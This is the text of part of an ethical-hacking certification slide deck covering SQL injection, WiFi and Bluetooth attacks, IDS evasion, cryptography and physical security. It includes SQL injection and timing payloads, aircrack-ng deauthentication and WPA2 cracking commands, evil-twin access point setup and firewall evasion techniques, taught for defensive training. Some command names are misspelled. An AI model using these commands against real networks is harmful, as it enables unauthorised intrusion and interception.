Mostly caused by flaws in apps (specially unchecked input) and is responsible for many of the famous attacks

Slide 74
Attacks
Anatomy of a web app
Insertion of characters into existing SQL commands
Types depend on the db. But ;, ‘, --, /* comment */
Sample of ‘ in username ( or 1=1 --)
Return types:
Error based: if you create errors, you might be able to see some info!
Union based: piggyback other data
Blind: run commands without output. Attackers use time to see if it worked or not. Or drop will be visible soon (; IF EXISTS(SELECT * FROM users) WAITFOR DELAY '0 :0 :10 '- )
Avoid detection by 20>1 instead of 1=1, HEX, spaces, comments in the middle, obfuscate, ...
How to attack? Find a sql path and try!

Slide 75
Tools and Prevention
Tools
Burp can show the requests, automate checks., ...
HAVIJ
Netsparker
OWASP.org, search for testing for SQL injection
Prevention
Checking all input
Using well known libraries
Firewall can send data to a web application firewall / IDS / IPS
have good stored procedures and only answer via them
Correct rights. No need to run any system command from the db or give drop right to the web user
Logs
backup!

Slide 76
WiFi Security
New to v10. WiFi (802.11), Bluetooth, 3G, 4G, ..
Fundamentals (topologies, packets contain ssid, ACL, Mac, ..)
Kali needs to see the wifi adaptor, most of the time it is good to have a specific device for this
Open < ACL < WEP (key management problems, shared key) < WPA2
Rogue AP
And lots of tools and concepts like war driving
Be Careful about “free” wifi

Slide 77
Fundamentals
Vocabs are huge!
Ad Hoc Mode (peer to peer)
BSS - Basic service Set
IBSS: Independent BSS (no other device)
Half Duplex
Infrastructure Mode
AP. Access Point (Hot Spot)
BSA. Basic Service Area (cell)
SSID. Service Set Identifier System
There is a DS (Distribution System) which connects the wireless connection to other systems
Channels are important. They should not interfere
Controller (WirelessLanController)
Can push configs to the APs
ESS. Extended Service Set (combination of all AP areas)
Roaming (same SSID on different channels)
Tools
inSSIDer

Slide 78
Fundamentals
Waves
Frequency 1Hz, 1KHz, 1MHz
Wavelength (length of one cycle)
Energy (Amplitude or how tall)
But there will problems
Path loss = free path loss, lead, scattering, reflection, fade, long range atmosphere refraction, multipath, noise, ..
RSSI: received signal strength identicator
SNR: RSSI - Noise
Frame types: different than 802.3 (ETH) because we should have collision avoidance (instead of collision detection)
Management (SSID shares beacons)
Control frames w(e send RTS (request to send) and will send we get CTS (clear to send))

Slide 79

Standards and Regulations
Layer 1 and 2: Physical and Data Link
IEEE working groups create these standards
802.11 (have a look at the website)
Some 3rd parties check device compatibilities by these standards (say Wifi Alliance)
There also should be regulations on radios! To prevent collision. In US it is FCC, in EU it is ETSI, In iran سازمان تنظیمات مقررات رادیویی

Slide 80
hacks
Hidden SSIDs
Hidden SSID Concept
Star wireless monitoring:
airmon-ng
Discover the APs:
airdump-ng
Wait for associations or use:
airreplay-ng
Module 92 of CBT

Slide 81
hacks
Mac Filtering
MAC Filtering Concept
Find the AP:
airmon-ng & airodump-ng
Find an associated client:
Airodump-ng
Spoof the mac:
macchanger
Module 93 of CBT

Slide 82
hacks
WPA2 cracking
There is a preshared key (PSK)
Check wlans:
ifconfig
ip addr show
airmon-ng
Create the monitoring dev (mon0)
airmon-ng start wlan0
airmon-ng # will show it
Collect data
airodump-ng mon0 #will show ESSID & MAC
airodum-ng -w FILE -c 1 --bssid MAC mon0 #save on chan1 and into file
aireplay-ng -0 0 -a MAC mon0 # infinite de auth
Stop the collection
Crack
aircrack-ng FILE.cap -w /pentest/passwords/wordlists/darkc0de.lst
WEP? Is same but only collect ~15K packets and call ‘aircrack-ng FILE’
CBT 94

Slide 83
hacks
Rouge
airbase-ng can make an AP!
dchpd3 is a DHCP server!
And we are routing to internet via ETH :D
Evil Twin is when we are emulating the same WiFi but stronger to some users or doing de-auth
MITMA
CBT 95

Slide 84
hacks
Mis-Association Attacks
Fun attack. The computer is trying to connect to WiFis it knows.
airmon-ng start wlan0
airdump-ng mon0 # wil show new computers PNL (Prefered network list) and we can create the open ones! In this case the BSSID will shown as (not associated)
airbase-ng --essid “Free WIFI” -c 1 mon0

Slide 85
Bluetooth
Short Range on 2.4GHz and 33 Feet (gens are not part of CEH)
3 modes: discoverable, limited discoverable (short time), non discoverable
Pairing mode and non-pairing mode
Antennas will help both in BT and Wifi to stay away from the target.
Attacks like leaking calendars, friend lists, creating problems in bluetooth by non standard devices, remotely controlling devices and worms.
Bluejacking: writing message and then sharing with bluetooth
Bluesnarfing: getting data from devices, they should have security problems.
Bluetooth honeypot: use the “bluepot” tool
Tools like ‘btscanner’ can do inquiry scan and wait for others. There are 32 channels

Slide 86
Mobile Attacks
Apple and android
They are SMART, so they collect data
Be careful about the apps
Regular attacks like HTTP sniffing, MITM, malware

Slide 87
Securing WiFi
Wireless Lan Controllers help to do central configs
IDS / IPS which sees rouges (because others are seeints its signals, even with triangulations)
It is possible to have RADIUS to give specific keys to users, and not PSK (802.11i which is WPA2 Enterprise)
Disable SSID & Mac filtering :D
WEP is off the table!
Use VPN services
User Awareness

Slide 88
Mobile Devices
In CEH 9
Not a big deal; for us it is common sense.
Mainly Android & iOS but also blackberry & win
Can be attacked or used for attack
You can make android VMs (x86 android VM)

Slide 89
Attacks toward phones
Web & Network
Malware
Virus
Worm
Malware
Backdoor
Mining
Social Engineering
SIM Swap
Data Loss
Data theft

Slide 90
Attacks via phones
Its an advanced computer
Footprinting: nmap
Scanning: Kismet shows devices
Exploitation: MITM, spoofing, ARP Poisoning, …
Tools
Net (IP Tools, Fing, Packet Gen, Packet Capture)
Session Hijack: DroidSheep, FaceNiff, SSL Strip
DOS: LOIC
Scanners: WPScan, CCTV Scan,
SQL Injection
Proxy
Web app testing
Wifi tool: Wifite (wifi cracking), Wigle (War Driving)
Pentest: dSploit (map, finger pring, …)
Stay anonymous: Orbot, Orweb

Slide 91
Defenses
Backup
Updates
Passwords
Encryption
Signing
Common Sense
ACL/Permissions on programs
Isolation on extreme cases

Slide 92
Evasion
In CEH 9
You should know how they try to capture / prevent you ;)
IDS
Firewall
Evasion

Slide 93
IDS tools
IDS: Analyze, identify and report misuse of network/host
NIDS: inspect packets
HIDS: host based; installed on servers (mainly win)
LFMs (Log file monitors): look for patterns
File integrity (like TripWire)
How?
Checks for anomalies, signatures, rules, ..
Also it might checks for things that are not in its db (abnormal!)
Protocol detection
If anomaly passes a threshold, informs
Firewalls (can act as IDS too)
DMZ : Buffer zone between public and private (also to expose some of the private)
Packet filtering: Network level (DST, SRC, Port, Protocol)
Circuit Level Gateway: Session layer (can check if the session request is valid by checking TCP Handshake)
App Level: Checks the app level data
Stateful Multilayer Inspection: Combines all.
Finding which firewall is running?
Portscanning
Firewalking,
firewalk –S1-1024 -i <interface> -n -pTCP <gateway IP> <target IP>

Slide 94
Honeypots
Concept
It is good to have them in your DMZ
Low interaction: just a unsecure server
High Interaction: A complete network

Slide 95
Evasion
IDS
DoS or hack the the IDS
Insertion (IDS and Intended server will receive different packets)
Obfuscating
Crying Wolf
Session Splicing (Fragmenting)
Fun with Flags (TCP flags)
Bogus RST: Wrong checksum will result in IDS not to test the packet!
Sense of Urgency (URG Flag)
Encryption
Firewalls
IP Address spoofing
Source routing ( you can plan the routing and bypass firewall!)
Fragmentation (very small: TCP header info will go to the next packet!)
Bypass domain name by using IP directly!
ICMP Tunnel (like Loki), ACK Tunneling (firewall may not check anything with ACK flag), HTTP Tunneling

Slide 96
Cloud
In CEH 9
Hypervisor can share CPUs, Memories, … between VMs
Cloud can provide VM, Space, …
Cloud can be 3rd party or your own company
Benefits:
Self Service
Measured (pay as you use)
Elasticity
Pooling (sharing non-utilized resource)
Network Access
Types
PaaS
SaaS
IaaS (like storage, computing, …)

Slide 97
Cloud Concerns
All previous concerns
Where is the data?! In many places!
Are we locked in this provider? What happens IF price increases, company goes out of business, ….
Easy to enter, difficult to go out
EDoS: economic DOS. They can use your service and increase your prices! Or even access admin gui and order extra services.
Hypervisor / other programs / CPU bugs

Slide 98
Cloud Benefits
Most of the time companies do have better security measurements than us. Also better devices and observations.
Automatic scale up (more resources) / scale out (more servers) while under attack
Most of the time they do have DDoS defense and such
We will need less resources and just purchase them
Easier Auditing (legal and technical)
Easier disaster recovery (make sure that your provider stores them beforehand!)

Slide 99
Encryption
Confidentiality (and also integrity)
Plain text -> Enc algorithm -> Cipher Text
Keys should be secret, not the algorithms
Symmetric (Key, single key, secret key, session key, shared key)
Asymmetric
Steganography

Slide 100

Basic Encryption
Transposition
Substitution
Rotation = Caesar (say rot13). Breaks via distribution
Rotation with a key (say Vigenere grid)

Slide 101

Symetric Key Encryption
Same key is used for Encryption / Decryption
Block cipher (block) vs Stream cipher (byte for byte)
Diffie-Hellman let's parties to exchange keys without exchanging keys! (PSK)
DES (Data Encryption Standard). Based on Lucifer, 1970s Block cipher, with 56 bit key with 64 bit blocks. 3DES uses 3 keys, 3 times :) better while waiting for the new algorithms
AES (Advanced Encryption Standard) based on Rijndael. Variable key length (128, 192, 256) for 128bit blocks.
But algorithm is only one parts, we need other parts too, like DH. Check `sslscan` on google.com and note that it even supports DES-CBC3-SHA (Cipher block chaining is kind of XORing each block with the previous one).
AES is still considered secure and attacker needs side channel attacks to break it.

Slide 102

Asymetric Key Encryption
Public & Private (Secret) keys
Rivest-Shamir-Adleman (RSA) based on 2 very large prime numbers (1K, 2K & 4K keys)
Problems:
Needs more computing power
Overhead, everyone needs to have a key
Systems use Hybrid cryptosystems: Encrypt session key with the public key of the server
Non-Repudiation (comes from the private key!)
Elliptic Curve Cryptography: Not only difficult (power consuming) but also infeasible. Much smaller key size.

Slide 103
Certificate Authorities
Certificates are data structures that stores keys (X.509)
CA is a repo of certificates: collects data and issues a certificate. CA and its systems are called Public Key Infra (PKI)
Anyone can create certificates but if you want it to be on your servers and recognized by others, you need to sign it by a CA (Trusted 3rd Party)
Only the owner will get the private key but everyone can check the public key.
Keys have fingerprints
Generating self signed keys:
openssl req -x509 -newkey rsa:4096 -keyout key.pem
Openssl x509 -in key.pem -text
PGP
Instead of CA, they use web of trust
I upload mine, they someone knows me and she checks my fingerprint and signs my public key. So her friends will know me :)
Not that good for servers but enough for emailing people
Secure/Multipurpose Internet Mail Exchange (S/MIME)
Another protocol for sending / signing emails
Part of mail exchange progoram
X.509 on active directory

Slide 104
Cryptographic Hashes
Authentication & Verification & Integrity
Message Authentication Code
Oneway, Easy to check, Brute force is difficult, deterministic, collision resistance
MD5 (32HEX character = 128 bit)
SHA1, 2, 3 (224, 256, 384 and 512 bits).

Slide 105
Physical Security
Physical is IMPORTANT!

Slide 106
Physical Security
Simple Controls
Passwords, screen savers, lock screens, warning messages
Multi Factor Auth: HAK (Have, Are, Know)
Encryption (mobile devices)
Data Storage security and backups
Full
Incremental (from previous)
Differential (from last full)
Wiping drives (DoD suggest 7 writes), Zeroization, Degaussing (magnets)
Non-Repudiation: IT WAS YOU!
Securing physical area
Not only hackers and .. but rain and flood and ..
Know about lockpicking attacks
RFID cards & Biometrics
Controlled Entry (specially server rooms)
Secure laptops and cases and servers physically
Disable usb , drives, …
Separate internet
Education and awareness
Defense in Depth: delay the attacker: layer by layer. On physical they suggest 3 layers: Perimeter, Exterior, Interior

Slide 107
Security Architecture and Design
There are protocols and standards
Design concepts
Application security
Disaster Recovery Plans & Business Continuity

Slide 108

Security Architecture and Design
Not data is created equal! Plan for different levels, in governments: Top Secret, Secret, Confidential, Restricted, Official, Unclassified. In companies: Restricted, Private, Public
Security Models: who can perform what action on what data
State Machine. Very abstract. Evaluate when the overall state is unsecure
Biba: 1975, Kenneth Biba. Mainly about data integrity. Both data and people do have classification levels so people with access still need authorization to modify data.
Bell-LaPadula. Military and gov. Mainly about confidentiality. System can only be in secure states.
Clark-Wilson Integrity Model. Does not rely on state machines. No object and subject. Focus on consistency of data. Only allow access through known programs.
Classifications change, and they have expenses
Conflict between security and business (CIA)
Separation of duties: Two man control, rotation, mandatory vacation. Change control.
Logging
How we handle Risks or Breaches.
Quantifying Risk: Vulnerability -> Threat -> Risk -> Loss
A security control is a means of avoiding, detecting, counteracting, or minimizing security risk
National Institute of Standards and Tech (NIST) guidelines
Phases: Identify, Protect, Detect, Respond, and Recover

Slide 109

Application Architecture
Systems are becoming complex: many system in and out of the company
N-tier (like Model-View-Controller or Presentation-Application-Business-Data_Access)
Service Oriented Arch. Rather than thinking about applications from end to end (user to data store), it looks at the different functions needed to make applications function. So programmers will have access only to REST or RPC. Also containers.
Cloud Based. Will provide only calls to programmers
Centralized Access Management (LDAP, RADIUS, Diameter, TACACS, AAA)
SSO (Kerberos)
VPNs

Slide 110
IoT
More and more in this world
Cameras, sensors, monitors, sensors, .. a smart what? Fridge, toilet, coffee maker, ...
Controlled from cloud / apps…
Higher attack surface
Is it encrypted? Is it physically secured? Theft!
Used at botnet, is it updatable? Is it updated?
APIs
And they are controlling important things! And gather a lot of info!
Be careful when putting them on your network
SHODAN. Do not use defaults

Slide 111
Continue Learning
OWASP
SANS.org
BugCrowd
Cybrary.it (free)
Opensecuritytraining.info (free)
Offensive-sercurity.com
Pentesterlab.com
Eccouncil.org (CEH)
BOOKS
hackerspaces.org
Conferences (DEFCON, Blackhat)
BOOKS BOOKS BOOKS

